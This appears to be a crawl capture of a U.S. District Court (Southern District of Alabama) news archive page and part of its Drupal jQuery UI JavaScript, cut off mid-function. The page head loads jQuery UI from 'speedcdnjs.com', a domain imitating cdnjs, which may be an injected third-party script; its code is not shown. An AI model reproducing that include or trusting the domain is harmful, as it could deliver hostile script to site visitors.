

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alsd.uscourts.gov/news/2022-01
body_size: 7034
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 2022-01 | Southern District of Alabama | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_9TjNoMt7DSDTT_TjJtAsy9yuWY_SqA5jTfII16-kqBw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_3fb6fJVeuasDWv-jw6HvGW7vyMB03elmSHfPfYMsq6k.css" media="all" />
  <script src="https://www.alsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t70i4v"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2022-01":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-01 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alsd.uscourts.gov/sites/alsd/files/SDAL-color-seal-125px_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey U. Beaverstock, Chief Judge &nbsp;|&nbsp; Christopher L. Ekman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2022-01" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="10" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-cqwoNMd-pjJ9tVhRmMpjuXHGesFsM3vxn2y73f_5L_I" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-753"><a href="/">Home</a></li>
<li class="expanded menu-mlid-435"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-439"><a href="/rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-1142"><a href="/case-info-0">Case Info</a></li>
<li class="leaf menu-mlid-1123"><a href="/civic-education">Civic Education</a></li>
<li class="leaf has-children menu-mlid-772"><a href="/contact">Contact Us</a></li>
<li class="leaf menu-mlid-559"><a href="/core-values">Core Values</a></li>
<li class="leaf menu-mlid-438"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-577"><a href="/court-plans">Court Plans</a></li>
<li class="leaf has-children menu-mlid-560"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1127"><a href="/paygov-criminal-debt-payments">Criminal Debt Payments</a></li>
<li class="leaf menu-mlid-454"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-1016"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights &amp; Reporting Wrongful Conduct</a></li>
<li class="leaf menu-mlid-563"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-1130"><a href="/paygov-miscellaneous-fee-payments">Miscellaneous Fee Payments</a></li>
<li class="leaf menu-mlid-1129"><a href="/open-procurementssolicitations">Open Procurements/Solicitations</a></li>
<li class="leaf menu-mlid-1076"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
<li class="last leaf menu-mlid-768"><a href="/town-hall-construction-archive">Town Hall Construction Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-444"><a href="/judges-information">Judges Info</a><ul class="menu"><li class="first leaf menu-mlid-936"><a href="/judges/chief-us-district-judge-jeffrey-u-beaverstock">Chief U.S. District Judge Beaverstock</a></li>
<li class="leaf menu-mlid-551"><a href="/judges/us-district-judge-kristi-k-dubose">U.S. District Judge DuBose</a></li>
<li class="leaf menu-mlid-937"><a href="/judges/us-district-judge-terry-f-moorer">U.S. District Judge Moorer</a></li>
<li class="leaf menu-mlid-552"><a href="/judges/senior-us-district-judge-charles-r-butler">Senior U.S. District Judge Butler</a></li>
<li class="leaf menu-mlid-550"><a href="/judges/us-district-judge-callie-v-s-granade">Senior U.S. District Judge Granade</a></li>
<li class="leaf menu-mlid-445"><a href="/judges/steele">Senior U.S. District Judge Steele</a></li>
<li class="leaf menu-mlid-555"><a href="/judges/us-magistrate-judge-sonja-bivins">U.S. Magistrate Judge Bivins</a></li>
<li class="leaf menu-mlid-556"><a href="/judges/us-magistrate-judge-katherine-nelson">U.S. Magistrate Judge Nelson</a></li>
<li class="leaf menu-mlid-876"><a href="/judges/us-magistrate-judge-p-bradley-murray">U.S. Magistrate Judge Murray</a></li>
<li class="leaf menu-mlid-553"><a href="/judges/us-magistrate-judge-william-e-cassady">U.S. Magistrate Judge Cassady on Recall</a></li>
<li class="leaf menu-mlid-554"><a href="/judges/us-magistrate-judge-bert-w-milling-jr">U.S. Magistrate Judge Milling on Recall</a></li>
<li class="leaf menu-mlid-808"><a href="/pretrial-orders">Pretrial Orders</a></li>
<li class="last leaf menu-mlid-770"><a href="/courtroom-procedures">Courtroom Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-455"><a href="/jury">Jury Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-580"><a href="https://ejuror2.uscourts.gov/alsd/">eJuror</a></li>
<li class="leaf menu-mlid-743"><a href="/court-locations/mobile">Directions and Parking</a></li>
<li class="leaf menu-mlid-740"><a href="/employer-information">Employer Information</a></li>
<li class="leaf menu-mlid-739"><a href="/jury-faq">Jury FAQ</a></li>
<li class="leaf menu-mlid-1133"><a href="/notice-2024-jury-wheel">NOTICE: 2024 Jury Wheel</a></li>
<li class="last leaf menu-mlid-1134"><a href="/news/public-notice-%E2%80%93-jury-scams">PUBLIC NOTICE – Jury Scam</a></li>
</ul></li>
<li class="expanded menu-mlid-561"><a href="/public%3A//2024%20FPN%20List.pdf">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-943"><a href="/instructions-attorney-admission">Attorney Admission Instructions</a></li>
<li class="leaf menu-mlid-1003"><a href="/attorney-readmission-instructions">Attorney Readmission Instructions</a></li>
<li class="leaf has-children menu-mlid-765"><a href="/forms/all-forms/atty_app">Attorney Applications</a></li>
<li class="leaf menu-mlid-1132"><a href="https://ecf.alsd.uscourts.gov/cgi-bin/BarLookup.pl">Attorney Bar Status Lookup</a></li>
<li class="leaf menu-mlid-764"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions">Pattern Jury Instructions - 11th Circuit</a></li>
<li class="last leaf menu-mlid-763"><a href="/best-practices-redaction-information">Redaction of Information</a></li>
</ul></li>
<li class="expanded menu-mlid-450"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first last leaf menu-mlid-589"><a href="http://www.fjc.gov/federal/courts.nsf">Inside the Federal Courts</a></li>
</ul></li>
<li class="expanded menu-mlid-448"><a href="/case-info/cm-ecf-case-info">Electronic Case File</a><ul class="menu"><li class="first leaf menu-mlid-941"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-449"><a href="https://ecf.alsd.uscourts.gov/">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-605"><a href="http://www.pacer.gov/">PACER</a></li>
<li class="leaf menu-mlid-736"><a href="/about-cmecf-and-pacer">About CM/ECF and PACER</a></li>
<li class="leaf menu-mlid-734"><a href="/instructions-attorney-admission">Attorney Registration</a></li>
<li class="leaf menu-mlid-956"><a href="/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf menu-mlid-730"><a href="/content/cmecf-help-desk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-1126"><a href="/news/pageid-feature">PageID Feature</a></li>
<li class="leaf menu-mlid-1004"><a href="/cmecf-pdf-functionality-information">PDF Functionality Information</a></li>
<li class="last leaf menu-mlid-737"><a href="/best-practices-redaction-information">Redaction of Information</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="/forms/allforms">Forms</a></li>
<li class="last leaf menu-mlid-657"><a href="/contact">Contact</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 2022-01            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-71b3333ba1c047c367d1964a24bc9928">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/updated-federal-panel-neutrals-1">Updated Federal Panel of Neutrals</a></h2>  </div>  
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-20T00:00:00-06:00" class="date-display-single">January 20, 2022</span></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The <a href="/sites/alsd/files/neutrals.pdf">Federal Panel of Neutrals</a> has been updated. You can find it under <a href="/public%3A//2024%20FPN%20List.pdf">Attorney Information</a>.</p>
 </div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-ecd22afb72b595fbdb859eb4fdbb2aa9">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">2021-01</a>
              (1)
          </li>
      <li><a href="/news/2021-02">2021-02</a>
              (1)
          </li>
      <li><a href="/news/2021-03">2021-03</a>
              (1)
          </li>
      <li><a href="/news/2021-09">2021-09</a>
              (1)
          </li>
      <li><a href="/news/2022-01" class="active">2022-01</a>
              (1)
          </li>
      <li><a href="/news/2022-03">2022-03</a>
              (1)
          </li>
      <li><a href="/news/2022-04">2022-04</a>
              (1)
          </li>
      <li><a href="/news/2022-12">2022-12</a>
              (1)
          </li>
      <li><a href="/news/2023-01">2023-01</a>
              (1)
          </li>
      <li><a href="/news/2023-03">2023-03</a>
              (1)
          </li>
      <li><a href="/news/2023-07">2023-07</a>
              (1)
          </li>
      <li><a href="/news/2023-08">2023-08</a>
              (1)
          </li>
      <li><a href="/news/2023-11">2023-11</a>
              (1)
          </li>
      <li><a href="/news/2023-12">2023-12</a>
              (1)
          </li>
      <li><a href="/news/2024-01">2024-01</a>
              (2)
          </li>
      <li><a href="/news/2024-03">2024-03</a>
              (4)
          </li>
      <li><a href="/news/2024-06">2024-06</a>
              (1)
          </li>
      <li><a href="/news/2024-07">2024-07</a>
              (1)
          </li>
      <li><a href="/news/2024-08">2024-08</a>
              (2)
          </li>
      <li><a href="/news/2024-10">2024-10</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2022-01?page=1">2</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-01?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-01?page=1">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-254" class="block block--nodeblock block--nodeblock-254">
        <div class="block__content">
    <a href="/forms/all-forms" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.alsd.uscourts.gov/sites/alsd/files/btn-icons/forms.png)"></span>Forms</a>  </div>
</div>
<div id="block-nodeblock-255" class="block block--nodeblock block--nodeblock-255">
        <div class="block__content">
    <a href="/criminal-justice-act-info" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.alsd.uscourts.gov/sites/alsd/files/btn-icons/Group_people_icon.png)"></span>Criminal Justice Act Info</a>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/jury-faq">FAQ</a></p>
<p><span style="color:#000000; font-family:Verdana,Arial,Helvetica,sans-serif; font-size:9.60000038146973px">The links on this site may contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. </span>USDC, SDAL<span style="color:#000000; font-family:Verdana,Arial,Helvetica,sans-serif; font-size:9.60000038146973px"> does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance or security of these internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.alsd.uscourts.gov/sites/alsd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js
body_size: 5257
content:
(function ($) {

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.accordionOptions = Drupal.jQueryUiFilter.accordionOptions || {}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.accordionScrollTo = function(accordion) {
  var options = $(accordion).data('options') || {}
  if (!options['scrollTo'] || !$(accordion).find('.ui-state-active').length) {
    return;
  }

  var top = $(accordion).find('.ui-state-active').offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}

/**
 * Accordion change event handler to bookmark active element in location.hash.
 */
Drupal.jQueryUiFilter.accordionChangeStart = function(event, ui) {
  var href = ui.newHeader.find('a').attr('href');
  if (href) {
    location.hash = href;
    return false; // Cancel event and let accordionHashChangeEvent handler activate the element.
  }
  else {
    return true;
  }
}

/**
 * On hash change activate and scroll to an accordion element.
 */
Drupal.jQueryUiFilter.accordionHashChangeEvent = function() {
  $accordionHeader = $('.ui-accordion > .ui-accordion-header:has(a[href="' + location.hash + '"])')
  $accordion = $accordionHeader.parent();
  var index = $accordionHeader.prevAll('.ui-accordion-header').length;

  if ($.ui.version == '1.8.7') {
    // NOTE: Accordion 'Active' property not change'ing http://bugs.jqueryui.com/ticket/4576
    $accordion.accordion('activate', index);
  }
  else {
    // NOTE: Accordion 'Active' property http://api.jqueryui.com/accordion/#option-active
    $accordion.accordion('option', 'active', index);
  }
}

/**
 * jQuery UI filter accordion behavior.
 */
Drupal.behaviors.jQueryUiFilterAccordion  = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.accordionHeaderTag;

  $('div.jquery-ui-filter-accordion', context).once('jquery-ui-filter-accordion', function () {
    var options = Drupal.jQueryUiFilter.getOptions('accordion');

    // Look for jQuery UI filter header class.
    options['header'] = '.jquery-ui-filter-accordion-header';

    if ($(this).hasClass('jquery-ui-filter-accordion-collapsed')) { // Set collapsed options
      options['collapsible'] = true;
      options['active'] = false;
    }

    // Convert <h*> to div to remove tag and insure the accordion does not use the existing h3 style.
    // Sets active item based on location.hash.
    var index = 0;
    $(this).find(headerTag + '.jquery-ui-filter-accordion-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;
      if (hash == location.hash) {
        options['active'] = index;
      }
      index++;

      $(this).replaceWith('<div class="jquery-ui-filter-header jquery-ui-filter-accordion-header"><a href="' + hash + '">' + $(this).html() + '</a></div>');
    });

    // DEBUG:
    // console.log(options);

    // Save options as data and init accordion
    $(this).data('options', options).accordion(options);

    // Scroll to active
    Drupal.jQueryUiFilter.accordionScrollTo(this);

    // Bind accordion change event to record history
    if (options['history']) {
      $(this).bind('accordionchangestart', Drupal.jQueryUiFilter.accordionChangeStart);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.accordionInitialized) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.accordionHashChangeEvent);
    }
    Drupal.jQueryUiFilter.accordionInitialized = true;
  });

}}

})(jQuery);
;
(function ($) {

/**
 * Equal height plugin.
 *
 * From: http://www.problogdesign.com/coding/30-pro-jquery-tips-tricks-and-strategies/
 */
if (jQuery.fn.equalHeight == undefined) {
  jQuery.fn.equalHeight = function () {
    var tallest = 0;
    this.each(function() {
      tallest = ($(this).height() > tallest)? $(this).height() : tallest;
    });
    return this.height(tallest);
  }
}

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.tabsOptions = Drupal.jQueryUiFilter.tabsOptions || {}

/**
 * Tabs pagings
 *
 * Inspired by : http://css-tricks.com/2361-jquery-ui-tabs-with-nextprevious/
 */
Drupal.jQueryUiFilter.tabsPaging = function(selector, options) {
  options = jQuery.extend({paging: {'back': '&#171; Previous', 'next': 'Next &#187;'}}, options);

  var $tabs = $(selector);
  var numberOfTabs = $tabs.find(".ui-tabs-panel").size() - 1;

  // Add back and next buttons.
  // NOTE: Buttons are not 'themeable' since they should look like a themerolled jQuery UI button.
  $tabs.find('.ui-tabs-panel').each(function(i){
    var html = '';
    if (i != 0) {
      html += '<button type="button" class="ui-tabs-prev" rel="' + (i-1) + '" style="float:left">' + Drupal.t(options.paging.back) + '</button>';
    }
    if (i != numberOfTabs) {
      html += '<button type="button" href="#" class="ui-tabs-next" rel="' + (i+1) + '" style="float:right">' + Drupal.t(options.paging.next) + '</button>';
    }
    $(this).append('<div class="ui-tabs-paging clearfix clear-block">' +  html + '</div>');
  });

  // Init buttons
  $tabs.find('button.ui-tabs-prev, button.ui-tabs-next').button();

  // Add event handler
  $tabs.find('.ui-tabs-next, .ui-tabs-prev').click(function() {
    if ($.ui.version == '1.8.7') {
      $tabs.tabs('select', parseInt($(this).attr("rel")));
    }
    else {
      $tabs.tabs('option', 'active', parseInt($(this).attr("rel")));
    }
    return false;
  });
}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.tabsScrollTo = function(tabs) {
  var options = $(tabs).data('options') || {}
  if (!options['scrollTo']) {
    return;
  }

  var top = $(tabs).offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}


/**
 * Tabs select event handler to bookmark selected tab in location.hash.
 */
Drupal.jQueryUiFilter.tabsSelect = function(event, ui) {
  location.hash = $(ui.tab).attr('href');
}

/**
 * On hash change select tab.
 *
 * Inspired by: http://benalman.com/code/projects/jquery-bbq/examples/fragment-jquery-ui-tabs/
 */
Drupal.jQueryUiFilter.tabsHashChangeEvent = function() {
  var $tab = $('.ui-tabs-nav > li:has(a[href="' + location.hash + '"])');
  $tabs = $tab.parent().parent();

  var selected = $tab.prevAll().length;

  if ($.ui.version == '1.8.7') {
    if ($tabs.tabs('option', 'selected') != selected) {
      $tabs.tabs('select', selected);
    }
  }
  else {
    if ($tabs.tabs('option', 'active') != selected) {
      $tabs.tabs('option', 'active', selected);
    }
  }
}

/**
 * jQuery UI filter tabs behavior
 */
Drupal.behaviors.jQueryUiFilterTabs = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.tabsHeaderTag;

  // Tabs
  $('div.jquery-ui-filter-tabs', context).once('jquery-ui-filter-tabs', function () {
    var options = Drupal.jQueryUiFilter.getOptions('tabs');

    // Get <h*> text and add to tabs.
    // Sets selected tab based on location.hash.
    var scrollTo = false;
    var index = 0;
    var tabs = '<ul>';
    $(this).find(headerTag + '.jquery-ui-filter-tabs-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;

      if (hash == location.hash) {
